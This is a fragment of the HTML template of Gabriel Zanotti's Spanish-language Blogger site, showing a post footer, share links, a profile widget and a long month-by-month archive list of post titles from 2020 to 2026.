<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02457389840634290201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02457389840634290201' rel='author' title='author profile'>
<span itemprop='name'>Gabriel Zanotti</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://gzanotti.blogspot.com/2021/08/esto-lo-escribi-en-el-2013-y-ahi-sigue.html' itemprop='url'/>
<a class='timestamp-link' href='https://gzanotti.blogspot.com/2021/08/esto-lo-escribi-en-el-2013-y-ahi-sigue.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-08-15T07:48:00-07:00'>7:48 a.&#8239;m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5142409082346952882/6985802807592591113' onclick=''>
1 comentario:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5142409082346952882/6985802807592591113' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1539320476'>
<a href='https://www.blogger.com/post-edit.g?blogID=5142409082346952882&postID=6985802807592591113&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=6985802807592591113&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=6985802807592591113&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=6985802807592591113&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=6985802807592591113&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5142409082346952882&postID=6985802807592591113&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://gzanotti.blogspot.com/search?updated-max=2021-10-10T06:38:00-07:00&amp;max-results=5&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://gzanotti.blogspot.com/search?updated-max=2021-08-15T07:48:00-07:00&amp;max-results=5' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://gzanotti.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://gzanotti.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarios (Atom)</a>
</div>
</div>
</div></div>
</div></div>
<div id='sidebar-wrap'>
<div id='sidebartop-wrap'><div id='sidebartop-wrap2'>
<div class='sidebar section' id='sidebartop'>
<div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>links de interés</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.gabrielzanotti.com'>ELEFE</a></li>
<li><a href='https://mises.org/'>http://mises.org</a></li>
<li><a href='http://luiszanotti.com.ar/'>www.luiszanotti.com.ar</a></li>
<li><a href='https://www.ufm.edu.gt/'>www.ufm.edu.</a></li>
<li><a href='https://institutoacton.org/'>www.institutoacton.com.ar</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Datos personales</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02457389840634290201'><img alt='Mi foto' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitGwMhKRaRxHfhgfUqIYsHIE-SLuLRqTr1FQIzOqLNPdFzMS9yXVzIOJnQNhMC6FxMANSGUsfj5y92F1QLmftYAMys1dx39ycHJzTS1zsYbcQ1c9uV_qWYjzm07EzGdw/s113/foto+blog.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02457389840634290201' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Gabriel Zanotti
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02457389840634290201' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(92)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://gzanotti.blogspot.com/2021/08/el-espiritu-y-la-conciencia-moral-en.html'>EL ESPIRITU Y LA CONCIENCIA MORAL EN &quot;CORTOCIRCUIT...</a></li>
<li><a href='https://gzanotti.blogspot.com/2021/08/el-perdon-y-el-sentido-de-la-vida-en.html'>EL PERDON Y EL SENTIDO DE LA VIDA EN &quot;ANA Y SUS HE...</a></li>
<li><a href='https://gzanotti.blogspot.com/2021/08/esto-lo-escribi-en-el-2013-y-ahi-sigue.html'>ESTO LO ESCRIBÍ EN EL 2013. Y AHÍ SIGUE, GRACIAS A...</a></li>
<li><a href='https://gzanotti.blogspot.com/2021/08/estas-alternativas-deben-debatirse.html'>ESTAS ALTERNATIVAS DEBEN DEBATIRSE LIBREMENTE</a></li>
<li><a href='https://gzanotti.blogspot.com/2021/08/sobre-las-vacunas.html'>SOBRE LAS VACUNAS.</a></li>
<li><a href='https://gzanotti.blogspot.com/2021/08/the-horrible-consistency-of-cancel.html'>THE HORRIBLE CONSISTENCY OF THE CANCEL CULTURE</a></li>
<li><a href='https://gzanotti.blogspot.com/2021/08/la-espantosa-coherencia-de-la-cancel.html'>LA ESPANTOSA COHERENCIA DE LA CANCEL CULTURE</a></li>
<li><a href='https://gzanotti.blogspot.com/2021/08/la-equivocada-obsesion-por-la.html'>LA EQUIVOCADA OBSESIÓN POR LA VACUNACIÓN OBLIGATORIA.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gzanotti.blogspot.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
